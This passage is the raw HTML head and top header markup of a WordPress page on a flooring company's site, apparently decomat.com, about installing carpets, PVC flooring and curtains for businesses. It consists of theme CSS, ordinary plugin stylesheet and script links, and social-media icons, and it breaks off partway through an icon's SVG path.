!important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://decomat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-fontawesome-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_icons-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/et-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_line-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/et-line.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-styles-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://decomat.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpns-style-css' href='https://decomat.com/wp-content/plugins/wp-nivo-slider/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpns-style-theme-css' href='https://decomat.com/wp-content/plugins/wp-nivo-slider/themes/dark/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/min/core-styles.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='global-assets-css-css' href='https://decomat.com/wp-content/uploads/mk_assets/components-production.min.css?ver=1766298065' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://decomat.com/wp-content/uploads/mk_assets/theme-options-production.css?ver=1766298065' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-theme.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://decomat.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://decomat.com/wp-content/themes/decomat-jupiter-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css' href='https://decomat.com/wp-content/themes/jupiter/custom.css?ver=6.9' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body { background-color:#fff; } .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-header-bg { background-color:#000000;background-repeat:repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#000000;background-repeat:repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:inherit; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:126px; } @font-face { font-family:'star'; src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
/*# sourceURL=theme-dynamic-styles-inline-css */
</style>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"fffffff","button_3_new_win":"fffffff","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://decomat.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="ion-sound-js-extra">
/* <![CDATA[ */
var mpcthLocalize = {"soundsPath":"https://decomat.com/wp-content/plugins/responsive-flipbook/assets/sounds/","downloadPath":"https://decomat.com/wp-content/plugins/responsive-flipbook/includes/download.php?file="};
//# sourceURL=ion-sound-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/responsive-flipbook/assets/js/ion.sound.min.js?ver=6.9" id="ion-sound-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/responsive-flipbook/assets/js/jquery.doubletap.js?ver=6.9" id="jquery-doubletab-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/wp-nivo-slider/jquery.nivo.slider.pack.js?ver=3.2" id="wpns-js-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://decomat.com/index.php?photocrati_ajax=1","rest_url":"https://decomat.com/fr/wp-json/","wp_home_url":"https://decomat.com/fr","wp_site_url":"https://decomat.com","wp_root_url":"https://decomat.com","wp_plugins_url":"https://decomat.com/wp-content/plugins","wp_content_url":"https://decomat.com/wp-content","wp_includes_url":"https://decomat.com/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"1ad960874a"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.4" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-1.8.0-modded.js?ver=4.0.4" id="ngg_slick-js"></script>
<link rel="https://api.w.org/" href="https://decomat.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://decomat.com/fr/wp-json/wp/v2/pages/7666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://decomat.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://decomat.com/fr/?p=7666' />
<script>var ms_grabbing_curosr='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.1 - Responsive Touch Image Slider" />
<!--[if lt IE 9]><script>var rfbwp_ie_8 = true;</script><![endif]--><style type="text/css">
.qtranxs_flag_ca {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/ca.alt.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="ca" href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/" rel="alternate" />
<link hreflang="es" href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/" rel="alternate" />
<link hreflang="fr" href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/" rel="alternate" />
<link hreflang="en" href="https://decomat.com/en/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/" rel="alternate" />
<link hreflang="x-default" href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media( max-width: 750px ) li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media( max-width: 960px ) ul:before{display:none!important}.mk-process-steps:media( max-width: 960px ) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="decomat2" /><meta itemprop="datePublished" content="Saturday 19 August 2017" /><meta itemprop="dateModified" content="Saturday 19 August 2017" /><meta itemprop="publisher" content="decomat" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://decomat.com/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.wpcf7-text { width:184px}		</style>
		<meta name="generator" content="Jupiter Child Theme 4.0.9" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-7666 page-child parent-pageid-7612 wp-theme-jupiter wp-child-theme-decomat-jupiter-child loading _masterslider _msp_version_3.1.1 wpb-js-composer js-comp-ver-5.0.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-center  toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

            <div class="mk-grid header-grid">
            
    
        <div class="mk-toolbar-holder">
        
	<span class="header-toolbar-contact">
		<svg  class="mk-svg-icon" data-name="mk-moon-phone-3" data-cacheid="icon-69750ca1ec6c7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M457.153 103.648c53.267 30.284 54.847 62.709 54.849 85.349v3.397c0 5.182-4.469 9.418-9.928 9.418h-120.146c-5.459 0-9.928-4.236-9.928-9.418v-11.453c0-28.605-27.355-33.175-42.449-35.605-15.096-2.426-52.617-4.777-73.48-4.777h-.14300000000000002c-20.862 0-58.387 2.35-73.48 4.777-15.093 2.427-42.449 6.998-42.449 35.605v11.453c0 5.182-4.469 9.418-9.926 9.418h-120.146c-5.457 0-9.926-4.236-9.926-9.418v-3.397c0-22.64 1.58-55.065 54.847-85.349 63.35-36.01 153.929-39.648 201.08-39.648l.077.078.066-.078c47.152 0 137.732 3.634 201.082 39.648zm-201.152 88.352c-28.374 0-87.443 2.126-117.456 38.519-30.022 36.383-105.09 217.481-38.147 217.481h311.201c66.945 0-8.125-181.098-38.137-217.481-30.018-36.393-89.1-38.519-117.461-38.519zm-.001 192c-35.346 0-64-28.653-64-64s28.654-64 64-64c35.347 0 64 28.653 64 64s-28.653 64-64 64z"/></svg>		<a href="tel:+34.93.725.85.05">+34.93.725.85.05</a>
	</span>

<div class="mk-header-social toolbar-section"><ul><li><a class="instagram-hover " target="_blank" href="https://instagram.com/decomat_com"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-69750ca1ecc09" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 297.6c27.2 0 48-20.8 48-48s-20.8-48-48-48-48 20.8-48 48 20.8 48 48 48zm80-48c0 44.8-35.2 80-80 80s-80-35.2-80-80c0-8 0-12.8 3.2-19.2h-19.2v107.2c0 4.8 3.2 9.6 9.6 9.6h174.4c4.8 0 9.6-3.2 9.6-9.6v-107.2h-19.2c1.6 6.4 1.6 11.2 1.6 19.2zm-22.4-48h28.8c4.8 0 9.6-3.2 9.6-9.6v-28.8c0-4.8-3.2-9.6-9.6-9.6h-28.8c-4.8 0-9.6 3.2-9.6 9.6v28.8c0 6.4 3.2 9.6 9.6 9.6zm-57.6-208c-140.8 0-256 115.2-256 256s115.2 256 256 256 256-115.2 256-256-115.2-256-256-256zm128 355.2c0 16-12.8 28.8-28.8 28.8h-198.4c-9.6 0-28.8-12.8-28.8-28.8v-198.4c0-16 12.8-28.8 28.8-28.8h196.8c16 0 28.8 12.8 28.8 28.8v198.4z"/></svg></i></a></li><li><a class="facebook-hover " target="_blank" href="https://www.facebook.com/decomat"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-facebook" data-cacheid="icon-69750ca1ecd0e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm64.057 159.299h-49.041c-7.42 0-14.918 7.452-14.918 12.99v19.487h63.723c-2.081 28.41-6.407 64.679-6.407 64.679h-57.566v159.545h-63.929v-159.545h-32.756v-64.474h32.756v-33.53c0-8.098-1.706-62.336 70.46-62.336h57.678v63.183z"/></svg></i></a></li><li><a class="twitter-hover " target="_blank" href="https://twitter.com/decomat"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-69750ca1ecddb" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm146.24 258.654c-31.365 127.03-241.727 180.909-338.503 49.042 37.069 35.371 101.619 38.47 142.554-3.819-24.006 3.51-41.47-20.021-11.978-32.755-26.523 2.923-41.27-11.201-47.317-23.174 6.218-6.511 13.079-9.531 26.344-10.407-29.04-6.851-39.751-21.057-43.046-38.284 8.066-1.921 18.149-3.578 23.656-2.836-25.431-13.295-34.274-33.291-32.875-48.326 45.438 16.866 74.396 30.414 98.613 43.411 8.626 4.591 18.252 12.888 29.107 23.393 13.835-36.534 30.915-74.19 60.169-92.874-.493 4.236-2.758 8.179-5.764 11.406 8.298-7.535 19.072-12.719 30.027-14.216-1.257 8.22-13.105 12.847-20.249 15.539 5.414-1.688 34.209-14.531 37.348-7.216 3.705 8.328-19.867 12.147-23.872 13.593-2.985 1.004-5.992 2.105-8.936 3.299 36.492-3.634 71.317 26.456 81.489 63.809.719 2.687 1.44 5.672 2.1 8.801 13.341 4.978 37.521-.231 45.313-5.023-5.63 13.315-20.268 23.121-41.865 24.912 10.407 4.324 30.018 6.691 43.544 4.396-8.563 9.193-22.379 17.527-45.859 17.329z"/></svg></i></a></li><li><a class="youtube-hover " target="_blank" href="https://www.youtube.com/user/DECOMAT"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-youtube" data-cacheid="icon-69750ca1eceb2" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M202.48 284.307v-14.152l-56.999-.098v13.924l17.791.053v95.84h17.835l-.013-95.567h21.386zm24.889 65.266c0 7.385.448 11.076-.017 12.377-1.446 3.965-7.964 8.156-10.513.43-.427-1.353-.049-5.44-.049-12.447l-.07-51.394h-17.734l.053 50.578c.022 7.752-.172 13.537.061 16.164.44 4.644.286 10.049 4.584 13.133 8.026 5.793 23.391-.861 27.24-9.123l-.04 10.547 14.319.019v-81.318h-17.835v51.035zm46.259-47.854l.062-31.592-17.809.035-.089 109.006 14.645-.219 1.335-6.785c18.715 17.166 30.485 5.404 30.458-15.174l-.035-42.49c-.017-16.183-12.129-25.887-28.567-12.781zm15.364 58.35c0 3.524-3.515 6.39-7.805 6.39s-7.797-2.867-7.797-6.39v-47.695c0-3.526 3.507-6.408 7.797-6.408 4.289 0 7.805 2.883 7.805 6.408v47.695zm-36.294-164.046c4.343 0 7.876-3.912 7.876-8.698v-44.983c0-4.778-3.532-8.684-7.876-8.684-4.338 0-7.903 3.906-7.903 8.684v44.984c0 4.786 3.565 8.698 7.903 8.698zm3.302-202.423c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm31.394 129.297h16.34v65.764c0 3.564 2.935 6.473 6.505 6.473 3.586 0 6.512-2.909 6.512-6.473v-65.764h15.649v84.5h-19.866l.334-6.996c-1.354 2.844-3.024 4.971-5.001 6.399-1.988 1.433-4.255 2.127-6.83 2.127-2.928 0-5.381-.681-7.297-2.026-1.933-1.366-3.366-3.178-4.29-5.418-.915-2.26-1.476-4.602-1.705-7.037-.219-2.457-.351-7.295-.351-14.556v-56.991zm-48.83.883c3.511-2.769 8.003-4.158 13.471-4.158 4.592 0 8.539.901 11.826 2.673 3.305 1.771 5.854 4.083 7.631 6.931 1.801 2.856 3.022 5.793 3.673 8.799.66 3.046.994 7.643.994 13.836v21.369c0 7.84-.317 13.606-.923 17.267-.599 3.67-1.908 7.072-3.912 10.272-1.988 3.156-4.544 5.52-7.647 7.028-3.137 1.516-6.733 2.259-10.786 2.259-4.531 0-8.341-.619-11.488-1.933-3.156-1.292-5.59-3.261-7.331-5.858-1.754-2.594-2.985-5.772-3.727-9.468-.756-3.7-1.113-9.26-1.113-16.666v-22.371c0-8.113.685-14.446 2.026-19.012 1.345-4.549 3.78-8.211 7.305-10.966zm-52.06-34.18l11.946 41.353 11.77-41.239h20.512l-22.16 55.523-.023 64.81h-18.736l-.031-64.788-23.566-55.659h20.287zm197.528 280.428c0 21.764-18.882 39.572-41.947 39.572h-172.476c-23.078 0-41.951-17.808-41.951-39.572v-90.733c0-21.755 18.873-39.573 41.951-39.573h172.476c23.065 0 41.947 17.819 41.947 39.573v90.733zm-39.38-18.602l-.034 1.803v7.453c0 4-3.297 7.244-7.298 7.244h-2.619c-4.015 0-7.313-3.244-7.313-7.244v-19.61h30.617v-11.515c0-8.42-.229-16.832-.924-21.651-2.188-15.224-23.549-17.64-34.353-9.853-3.384 2.435-5.978 5.695-7.478 10.074-1.522 4.377-2.269 10.363-2.269 17.967v25.317c0 42.113 51.14 36.162 45.041-.053l-13.37.068zm-16.947-34.244c0-4.361 3.586-7.922 7.964-7.922h1.063c4.394 0 7.981 3.56 7.981 7.922l-.192 9.81h-16.887l.072-9.81z"/></svg></i></a></li><li><a class="pinterest-hover " target="_blank" href="https://www.pinterest.com/decomat/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-pinterest" data-cacheid="icon-69750ca1ed009" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm25.508 327.119c-20.463 0-39.703-10.759-46.285-22.973 0 0-11.014 42.454-13.332 50.654-8.206 28.956-32.336 57.931-34.204 60.3-1.31 1.665-4.206 1.132-4.509-1.046-.518-3.692-6.671-40.229.567-70.031 3.638-14.973 24.374-100.423 24.374-100.423s-6.043-11.758-6.043-29.166c0-27.301 16.275-47.695 36.541-47.695 17.236 0 25.559 12.585 25.559 27.661 0 16.856-11.034 42.045-16.726 65.388-4.754 19.568 10.085 35.51 29.901 35.51 35.895 0 60.076-44.851 60.076-97.988 0-40.37-27.955-70.62-78.837-70.62-57.474 0-93.302 41.693-93.302 88.276 0 16.037 4.881 27.376 12.511 36.129 3.501 